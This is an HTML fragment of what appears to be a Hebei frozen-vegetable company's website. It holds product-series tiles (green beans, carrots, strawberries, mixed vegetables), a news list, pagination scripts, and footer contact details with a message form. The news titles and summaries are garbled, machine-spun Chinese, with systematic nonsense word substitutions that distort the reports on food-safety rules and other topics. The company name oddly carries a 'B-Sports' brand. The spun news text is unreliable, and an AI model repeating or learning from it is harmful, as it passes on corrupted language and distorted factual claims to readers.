                                      </div><div id="w_fimg-1590397113338" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/shipinaqzs/" class="e_link e_link-000 p_link001" target="_self">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/douzi.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>         <div id="content_box-1590379183236-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1590379183246" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183246-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590379183257" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:18px"><span style="font-family:微软雅黑">青豆系列</span></span></span></p>
</div></div><div id="w_fline-1590379183259" class="w_fline-001">
                                                <div class="w_fline">  
                                                  <div class="e_line e_Hline-001 p_FLine">
                                                  </div> 
                                                </div>
                                              </div><div id="w_common_text-1590379183262" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:1.8"><span style="font-family:微软雅黑; font-size:14px">Green bean series</span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1590379183135-3" class="e_box e_box-000 d_gridCell_3 p_gridCell"><div id="w_grid-1590379183167" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183167-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590379183265" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183265-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1590379183269" class="w_fbtn-001">
                                        <div class="w_fbtn animated  ">  
                                          <a href="#" class="e_link e_link-001 p_link" target="_self" title="查看详情">   
                                            <div class="e_btn e_CommonBtn-001 p_CommonBtn">    
                                              <div class="font">查看详情
                                              </div>   
                                            </div>  
                                          </a> 
                                        </div>
                                      </div><div id="w_fimg-1590397130550" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/shipinaqzx/" class="e_link e_link-000 p_link001" target="_self">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/huluobo.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>         <div id="content_box-1590379183265-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1590379183272" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183272-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590379183278" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:18px"><span style="font-family:微软雅黑">胡萝卜系列</span></span></span></p>
</div></div><div id="w_fline-1590379183281" class="w_fline-001">
                                                <div class="w_fline">  
                                                  <div class="e_line e_Hline-001 p_FLine">
                                                  </div> 
                                                </div>
                                              </div><div id="w_common_text-1590379183284" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:1.8"><span style="font-family:微软雅黑; font-size:14px">Carrot series</span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1590379183135-4" class="e_box e_box-000 d_gridCell_4 p_gridCell"><div id="w_grid-1590379183172" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183172-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590379183287" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183287-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1590379183291" class="w_fbtn-001">
                                        <div class="w_fbtn animated  ">  
                                          <a href="#" class="e_link e_link-001 p_link" target="_self" title="查看详情">   
                                            <div class="e_btn e_CommonBtn-001 p_CommonBtn">    
                                              <div class="font">查看详情
                                              </div>   
                                            </div>  
                                          </a> 
                                        </div>
                                      </div><div id="w_fimg-1633521041707" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/shipinaqzx/" class="e_link e_link-000 p_link001" target="_self">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/1561033411831.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>         <div id="content_box-1590379183287-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1590379183294" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590379183294-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590379183303" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:18px"><span style="font-family:微软雅黑">混合菜系列</span></span></span></p>
</div></div><div id="w_fline-1590379183305" class="w_fline-001">
                                                <div class="w_fline">  
                                                  <div class="e_line e_Hline-001 p_FLine">
                                                  </div> 
                                                </div>
                                              </div><div id="w_common_text-1590379183311" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:1.8"><span style="font-family:微软雅黑; font-size:14px">Mixed dish series</span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1590379183135-5" class="e_box e_box-000 d_gridCell_5 p_gridCell"><div id="w_grid-1633520328406" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1633520328406-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1633520328427" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1633520328427-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fbtn-1633520328436" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="#" class="e_link e_link-001 p_link" target="_self" title="查看详情">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">查看详情</div>   </div>  </a> </div></div><div id="w_fimg-1633520328448" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">   <a href="/shipinaqzx/" class="e_link e_link-000 p_link001" target="_self">            <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/caomei.png?tenantId=259865&viewType=1&k=1730891352000" alt="这是描述信息" title="这是描述信息" width="100%" height="100%" />           </div>             </a>           </div> </div></div></div>         <div id="content_box-1633520328427-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1633520328442" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1633520328442-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1633520328453" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:18px"><span style="font-family:微软雅黑">草莓系列</span></span></span></p>
</div></div><div id="w_fline-1633520328457" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="w_common_text-1633520328460" class="reset_style"><div><p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:1.8"><span style="font-family:微软雅黑; font-size:14px">Strawberry series</span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1633522438253" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1633522438253-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1633522494114" class="reset_style"><div><p style="text-align:center"><span style="line-height:1.6"><span style="color:#000000"><strong><span style="font-size:28px"><span style="font-family:微软雅黑">新闻中心</span></span></strong></span></span></p>

<p style="text-align:center"><span style="line-height:1.6"><span style="color:#808080"><span style="font-size:20px"><span style="font-family:微软雅黑">NEWS CENTER</span></span></span></span></p>
</div></div><div id="c_portalResNews_list-16335224368767816" class="c_portalResNews_list-01001"> 

<div>
   <!-- 咨询整体框架开始 -->
        <div class="newListBox">
            <!-- 咨询整体开始 -->
            <div class="p_news">
                <!-- 单个列表开始 -->
				
				<div class="newList">
                  <div class="newListCon">
                    
                    <!-- 时间 -->
                    <div class="newTimeBox">
                        <div class="year">2026</div>
                        <div class="mon">01-31</div>
                       <div class="dotBlack">
                         <img src="/templets/default/style/rag888.png" alt="小黑点" class="dott">
                       	</div>
                    </div>
                    
                    <!-- 内容开始 -->
                    <div class="content">
                        <!-- 标题开始 -->
                        <h3 class="newTitle">
                          <a href="/shipinaqzs/1208.html" target="_self" class="p_title newTitleLink"> 2026-2030年儿童逛乐土项目贸易打算书：投</a>
                        </h3>
                        <!-- 标题结束 -->

                        <!-- 描述开始 -->
                        <article class="p_summary newMs">跟着中国居平易近消费布局的升级取家庭育儿不雅念的改变，儿童逛乐土已从单一文娱场合演变为集教育、社交、文化体验于一体的分析性消费空间。按照...</article>
                        <!-- 描述结束 -->
                        <!-- 查看详情开始 -->
                        <a href="/shipinaqzs/1208.html" target="_self" class="newDetailLink">
                           <img src="/templets/default/style/r4424.png" alt="查看详情" class="jttt">
                        </a>
                        <!-- 查看详情结束 -->
                    </div>
                    
                    <!-- 内容结束 -->
                    </div>
                  
                </div>
<div class="newList">
                  <div class="newListCon">
                    
                    <!-- 时间 -->
                    <div class="newTimeBox">
                        <div class="year">2026</div>
                        <div class="mon">01-31</div>
                       <div class="dotBlack">
                         <img src="/templets/default/style/rag888.png" alt="小黑点" class="dott">
                       	</div>
                    </div>
                    
                    <!-- 内容开始 -->
                    <div class="content">
                        <!-- 标题开始 -->
                        <h3 class="newTitle">
                          <a href="/shipinaqzs/1207.html" target="_self" class="p_title newTitleLink"> <strong>800公里收费28万元！“天价救护车”涉事</strong></a>
                        </h3>
                        <!-- 标题结束 -->

                        <!-- 描述开始 -->
                        <article class="p_summary newMs">南昌赣医病院无限公司因出产、发卖劣药行为，被南昌市市场监视办理局罚款6。1万余元，2。6万余元。惩罚事由显示，该病院员工以该病院表面擅自转运江...</article>
                        <!-- 描述结束 -->
                        <!-- 查看详情开始 -->
                        <a href="/shipinaqzs/1207.html" target="_self" class="newDetailLink">
                           <img src="/templets/default/style/r4424.png" alt="查看详情" class="jttt">
                        </a>
                        <!-- 查看详情结束 -->
                    </div>
                    
                    <!-- 内容结束 -->
                    </div>
                  
                </div>
<div class="newList">
                  <div class="newListCon">
                    
                    <!-- 时间 -->
                    <div class="newTimeBox">
                        <div class="year">2026</div>
                        <div class="mon">01-30</div>
                       <div class="dotBlack">
                         <img src="/templets/default/style/rag888.png" alt="小黑点" class="dott">
                       	</div>
                    </div>
                    
                    <!-- 内容开始 -->
                    <div class="content">
                        <!-- 标题开始 -->
                        <h3 class="newTitle">
                          <a href="/shipinaqzs/1202.html" target="_self" class="p_title newTitleLink"> 浚县召开中小学（长儿园）食堂食物平安</a>
                        </h3>
                        <!-- 标题结束 -->

                        <!-- 描述开始 -->
                        <article class="p_summary newMs">为不竭提拔学校食物平安保障办事程度，浚县市场监视办理局结合教体局，配合举办浚县中小学（长儿园）食堂食物平安办理暨营业学问技术培训会。全县...</article>
                        <!-- 描述结束 -->
                        <!-- 查看详情开始 -->
                        <a href="/shipinaqzs/1202.html" target="_self" class="newDetailLink">
                           <img src="/templets/default/style/r4424.png" alt="查看详情" class="jttt">
                        </a>
                        <!-- 查看详情结束 -->
                    </div>
                    
                    <!-- 内容结束 -->
                    </div>
                  
                </div>
<div class="newList">
                  <div class="newListCon">
                    
                    <!-- 时间 -->
                    <div class="newTimeBox">
                        <div class="year">2026</div>
                        <div class="mon">01-30</div>
                       <div class="dotBlack">
                         <img src="/templets/default/style/rag888.png" alt="小黑点" class="dott">
                       	</div>
                    </div>
                    
                    <!-- 内容开始 -->
                    <div class="content">
                        <!-- 标题开始 -->
                        <h3 class="newTitle">
                          <a href="/shipinaqzs/1201.html" target="_self" class="p_title newTitleLink"> <strong>【国盛计较机】手机Agent的两种范式：A</strong></a>
                        </h3>
                        <!-- 标题结束 -->

                        <!-- 描述开始 -->
                        <article class="p_summary newMs">手机Agent，挪动交互范式的跃迁。自触控屏幕挪动互联网黄金时代以来，App被设想为一个个的孤岛，用户通过点击图标进入特定的使用，依托视觉和手动点...</article>
                        <!-- 描述结束 -->
                        <!-- 查看详情开始 -->
                        <a href="/shipinaqzs/1201.html" target="_self" class="newDetailLink">
                           <img src="/templets/default/style/r4424.png" alt="查看详情" class="jttt">
                        </a>
                        <!-- 查看详情结束 -->
                    </div>
                    
                    <!-- 内容结束 -->
                    </div>
                  
                </div>
<div class="newList">
                  <div class="newListCon">
                    
                    <!-- 时间 -->
                    <div class="newTimeBox">
                        <div class="year">2026</div>
                        <div class="mon">01-30</div>
                       <div class="dotBlack">
                         <img src="/templets/default/style/rag888.png" alt="小黑点" class="dott">
                       	</div>
                    </div>
                    
                    <!-- 内容开始 -->
                    <div class="content">
                        <!-- 标题开始 -->
                        <h3 class="newTitle">
                          <a href="/shipinaqzs/1200.html" target="_self" class="p_title newTitleLink"> 明白13类曲播间禁售食物！市场监管总局</a>
                        </h3>
                        <!-- 标题结束 -->

                        <!-- 描述开始 -->
                        <article class="p_summary newMs">说，这些性既细化了食物平安法的准绳要求，又针对曲播电商的特点明白了具体要求，通过规定红线，明白底线，让食物曲播行为愈加规范。 暗示，《》明...</article>
                        <!-- 描述结束 -->
                        <!-- 查看详情开始 -->
                        <a href="/shipinaqzs/1200.html" target="_self" class="newDetailLink">
                           <img src="/templets/default/style/r4424.png" alt="查看详情" class="jttt">
                        </a>
                        <!-- 查看详情结束 -->
                    </div>
                    
                    <!-- 内容结束 -->
                    </div>
                  
                </div>
<div class="newList">
                  <div class="newListCon">
                    
                    <!-- 时间 -->
                    <div class="newTimeBox">
                        <div class="year">2026</div>
                        <div class="mon">01-29</div>
                       <div class="dotBlack">
                         <img src="/templets/default/style/rag888.png" alt="小黑点" class="dott">
                       	</div>
                    </div>
                    
                    <!-- 内容开始 -->
                    <div class="content">
                        <!-- 标题开始 -->
                        <h3 class="newTitle">
                          <a href="/shipinaqzs/1197.html" target="_self" class="p_title newTitleLink"> 明白13类曲播间禁售食物曲播电商食物平</a>
                        </h3>
                        <!-- 标题结束 -->

                        <!-- 描述开始 -->
                        <article class="p_summary newMs">记者从今天（16日）下战书市场监管总局召开的旧事发布会上领会到，《曲播电商运营者落实食物平安从体义务监视办理》正式发布，将正在本年3月20日正...</article>
                        <!-- 描述结束 -->
                        <!-- 查看详情开始 -->
                        <a href="/shipinaqzs/1197.html" target="_self" class="newDetailLink">
                           <img src="/templets/default/style/r4424.png" alt="查看详情" class="jttt">
                        </a>
                        <!-- 查看详情结束 -->
                    </div>
                    
                    <!-- 内容结束 -->
                    </div>
                  
                </div>
						   
											   
											   
                                <!-- 单个列表结束 -->
            </div>
            <!-- 咨询整体结束 -->
            <!-- 分页开始 -->
            <div class="e_box e_OccupyBox-001 p_OccupyBox">
                    
				<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-16335224368767816']={
					totalPage:"3",
					pageSize:"6",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"3",
					lineNum:"2",
					pre: "上一页",
					next: "下一页"
									}
			</script>

            </div>
            <!-- 分页结束 -->
        </div>
        <!-- 咨询整体框架结束 -->
  
  
  
  
  
<script type="text/javascript">
    $comp({
        textParams:{
            isCutOfName:true,//标题是否自动截取超长显示内容
            linesOfCutOfName:1,//标题超出隐藏的行数设置
            isCutOfSummary:true,//概述是否自动截取超长显示内容
            linesOfCutOfSummary:3,//概述超出隐藏的行数设置
            categorySummary:true,//分类概述是否自动截取超长显示内容
            categorySummaryMaxLen:2//分类概述超出隐藏的行数设置
        },
        picParams:{
            isOpenCutMode:true,//是否开启裁剪
            imageWidth:200,//设置图片的宽度
            imageHeight:200,//设置图片的高度
            definedDefaultImage:false,//是否设置默认图片
            defaultImage:"",//设置默认图片的值
            appId:3
		},
		moParams:{
            isOpenCutMode:true,//是否开启裁剪
            imageWidth:80,//设置图片的宽度
            imageHeight:80,//设置图片的高度
            definedDefaultImage:false,//是否设置默认图片
            defaultImage:"",//设置默认图片的值
            appId:3
        },
        params: {
            "url": "/comp/portalResNews/list.do?compId=portalResNews_list-16335224368767816&cid=0",
			"appId": "3",
			turnPageType:"hidden"
        },
        id: "portalResNews_list-16335224368767816", //实例id 服务器传
        lib: ["js/portalNews/portalResNews_list-01"], //组件js 
        noDataFlag:""
    });
</script>
<input type="hidden" class="requsetParam" value="&cid=0"/>
</div>
</div></div>       </div>  </div></div></div>       
          </div>  
        </div></div>
		
		
		﻿<div id="w_grid-1590463584430" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590463584430-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590375240689" class="reset_style"><div><p style="text-align:center"><strong><span style="letter-spacing:3px"><span style="font-size:26px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">QUICK&nbsp;CONTACT US</span></span></span></span></strong></p>
</div></div><div id="w_grid-1590375240694" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240694-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_ficon-1590375240708" class="w_ficon-001"><div class="w_ficon animated  ">  <a href="javascript:;" class="e_link e_link-000 p_link" target="_blank" title="联系电话">   <i class="e_icon e_icon-000 p_icon" title="联系电话"></i>  </a> </div></div></div>         <div id="content_box-1590375240694-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_common_text-1590375240714" class="reset_style"><div><p style="text-align:center"><span style="color:#EF9918"><strong><span style="letter-spacing:3px"><span style="font-size:30px"><span style="font-family:arial,helvetica,sans-serif">0312-8799-456</span></span></span></strong></span></p>
</div></div></div>       </div>  </div></div><div id="w_grid-1590375240699" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240699-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590375240719" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240719-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1590375240738" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">               <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/logo21.png?tenantId=259865&viewType=1&k=1730891352000" alt="底部logo" title="底部logo" width="100%" height="100%" />           </div>                        </div> </div></div><div id="w_common_text-1590375240742" class="reset_style"><div><p><span style="font-size:14px"><span style="line-height:2"><span style="color:#FFFFFF"><span style="font-family:微软雅黑">河北必一·运动(B-Sports)食品有限公司创建于1991年，是经省级注册的大型农产品加工出口企业，注册资金2000万元，总资产1亿多元。公司产品有速冻甜糯玉米，芦笋，青豆，草莓，花菜，青刀豆，混合菜，胡萝卜等。</span></span></span></span></p>
</div></div><div id="w_grid-1590375240745" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240745-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590375240750" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240750-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_ficon-1590375240768" class="w_ficon-001">
                                                <div class="w_ficon animated  ">  
                                                  <a href="javascript:;" class="e_link e_link-000 p_link" target="_blank" title="微博">   
                                                    <i class="e_icon e_icon-000 p_icon" title="微博">
                                                    </i>  
                                                  </a> 
                                                </div>
                                              </div></div>       </div>  </div></div></div>         <div id="content_box-1590375240745-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1590375240757" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240757-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_ficon-1590375240772" class="w_ficon-001">
                                                <div class="w_ficon animated  ">  
                                                  <a href="javascript:;" class="e_link e_link-000 p_link" target="_blank" title="QQ">   
                                                    <i class="e_icon e_icon-000 p_icon" title="QQ">
                                                    </i>  
                                                  </a> 
                                                </div>
                                              </div></div>       </div>  </div></div></div>         <div id="content_box-1590375240745-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_grid-1590375240763" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240763-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_ficon-1590375240777" class="w_ficon-001">
                                                <div class="w_ficon animated  ">  
                                                  <a href="javascript:;" class="e_link e_link-000 p_link" target="_blank" title="微信">   
                                                    <i class="e_icon e_icon-000 p_icon" title="微信">
                                                    </i>  
                                                  </a> 
                                                </div>
                                              </div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1590375240699-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_grid-1590375240724" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240724-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590375240780" class="reset_style">
                                <div>
                                  <p>
                                    <span style="font-size:16px">
                                      <span style="line-height:1">
                                        <span style="color:#FFFFFF">
                                          <strong>
                                            <span style="font-family:微软雅黑">服务支持
                                            </span>
                                          </strong>
                                        </span>
                                      </span>
                                    </span>
                                  </p>
                                </div>
                              </div>
							  
							<div id="w_common_text-1590375293007" class="reset_style"><div><p><span style="font-size:14px"><span style="line-height:2"><span style="color:#FFFFFF"><span style="font-family:微软雅黑"><a href="/guanyuwomen/"  style="color: white;" >关于我们</a></span></span></span></span><span style="line-height:2"><span style="font-size:12px"><span style="color:#FFFFFF"><span style="font-family:微软雅黑">&nbsp;</span></span></span></span></p>
</div></div><div id="w_common_text-1590375293007" class="reset_style"><div><p><span style="font-size:14px"><span style="line-height:2"><span style="color:#FFFFFF"><span style="font-family:微软雅黑"><a href="/shipinaqzs/"  style="color: white;" >食品安全知识</a></span></span></span></span><span style="line-height:2"><span style="font-size:12px"><span style="color:#FFFFFF"><span style="font-family:微软雅黑">&nbsp;</span></span></span></span></p>
</div></div><div id="w_common_text-1590375293007" class="reset_style"><div><p><span style="font-size:14px"><span style="line-height:2"><span style="color:#FFFFFF"><span style="font-family:微软雅黑"><a href="/shipinaqzx/"  style="color: white;" >食品安全资讯</a></span></span></span></span><span style="line-height:2"><span style="font-size:12px"><span style="color:#FFFFFF"><span style="font-family:微软雅黑">&nbsp;</span></span></span></span></p>
</div></div><div id="w_common_text-1590375293007" class="reset_style"><div><p><span style="font-size:14px"><span style="line-height:2"><span style="color:#FFFFFF"><span style="font-family:微软雅黑"><a href="/lianxiwomen/"  style="color: white;" >联系我们</a></span></span></span></span><span style="line-height:2"><span style="font-size:12px"><span style="color:#FFFFFF"><span style="font-family:微软雅黑">&nbsp;</span></span></span></span></p>
</div></div>


</div>       </div>  </div></div></div>         <div id="content_box-1590375240699-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_grid-1590375240729" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240729-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1590375240783" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240783-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590375240792" class="reset_style">
                                        <div>
                                          <p>
                                            <span style="line-height:1">
                                              <span style="font-size:16px">
                                                <strong>
                                                  <span style="color:#FFFFFF">
                                                    <span style="font-family:微软雅黑">联系方式
                                                    </span>
                                                  </span>
                                                </strong>
                                              </span>
                                            </span>
                                          </p>
                                        </div>
                                      </div><div id="w_grid-1590375240797" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240797-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1590375240818" class="w_fimg-000">
                                                <div class="w_img animated  ">  
                                                  <div class="e_box e_box-000 p_box">               
                                                    <div class="e_image e_DImage-001 p_dimage">            
                                                      <img src="/templets/default/style/aw2.png?tenantId=259865&viewType=1&k=1730891352000" alt="联系方式" title="联系方式" width="100%" height="100%" />           
                                                    </div>                        
                                                  </div> 
                                                </div>
                                              </div></div>         <div id="content_box-1590375240797-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_common_text-1590375240822" class="reset_style"><div><p><span style="color:#FFFFFF"><span style="font-size:14px"><span style="font-family:微软雅黑">河北省保定市徐水县崔庄镇吴庄村</span></span></span></p>
</div></div></div>       </div>  </div></div><div id="w_grid-1590375240801" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240801-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1590375240825" class="w_fimg-000">
                                                <div class="w_img animated  ">  
                                                  <div class="e_box e_box-000 p_box">               
                                                    <div class="e_image e_DImage-001 p_dimage">            
                                                      <img src="/templets/default/style/aw5.png?tenantId=259865&viewType=1&k=1730891352000" alt="联系方式" title="联系方式" width="100%" height="100%" />           
                                                    </div>                        
                                                  </div> 
                                                </div>
                                              </div></div>         <div id="content_box-1590375240801-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_common_text-1590375240829" class="reset_style"><div><p><span style="color:#FFFFFF"><span style="font-size:14px"><span style="font-family:微软雅黑">0312-8799456&nbsp; &nbsp; 18633256098&nbsp;</span></span></span></p>
</div></div></div>       </div>  </div></div><div id="w_grid-1590375240807" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240807-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1590375240831" class="w_fimg-000">
                                                <div class="w_img animated  ">  
                                                  <div class="e_box e_box-000 p_box">               
                                                    <div class="e_image e_DImage-001 p_dimage">            
                                                      <img src="/templets/default/style/aw6.png?tenantId=259865&viewType=1&k=1730891352000" alt="联系方式" title="联系方式" width="100%" height="100%" />           
                                                    </div>                        
                                                  </div> 
                                                </div>
                                              </div></div>         <div id="content_box-1590375240807-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_common_text-1590375240836" class="reset_style"><div><p><span style="color:#FFFFFF"><span style="font-size:14px"><span style="font-family:微软雅黑">delishipin@yeah.net</span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>         <div id="content_box-1590375240699-3" class="e_box e_box-000 d_gridCell_3 p_gridCell"><div id="w_grid-1590375240787" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1590375240787-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1590375240848" class="reset_style">
                                <div>
                                  <p>
                                    <font color="#ffffff" face="微软雅黑">
                                      <span style="font-size:16px">
                                        <strong>给我留言
                                        </strong>
                                      </span>
                                    </font>
                                  </p>
                                </div>
                              </div><div id="c_portalResMessage_form-15904573914125206" class="c_portalResMessage_form-01001"> 
<div class="e_box p_inquiry" data-ename="填写留言表单">
        <div class="e_wbox p_ConWBox" data-ename="弹窗内容容器">
        <!--留言应用名称-->
        <div class="e_box p_NameBox" data-ename="留言应用名称容器">
            <div class="e_title p_NameB" data-ename="名称标题"><span class="i_messageCategoryName">留言应用名称：</span></div>
            <div class="e_title p_NameInfoB" data-ename="名称">客户留言</div>
        </div>
        <!--留言应用名称 结束-->
        <!--信息描述-->
        <div class="e_box p_DepictBoxB" data-ename="描述信息容器">
            <div class="e_title p_DepicNameB" data-ename="描述引导标题"><span class="i_description">描述：</span></div>
            <div class="e_title p_DepictInfoB" data-ename="描述"></div>
        </div>
        <!--信息描述 结束-->
        <form id="form" class="form-horizontal d_formItemBox p_productInfoForm" novalidate="novalidate">
            <input type="hidden" id="categoryId" class="required" name="categoryId" value="1">
            <input type="hidden" name="compId" class="required" value="portalResMessage_form-15904573914125206">
            <input type="hidden" name="referer" class="required" value="">
            <!--联系信息-->
            <div class="e_box p_ContactInfo" data-ename="信息内容容器">
                                
                                                <!--多行文本-->
                <div class="e_box form-group p_groupBox" data-ename="多行文本容器">
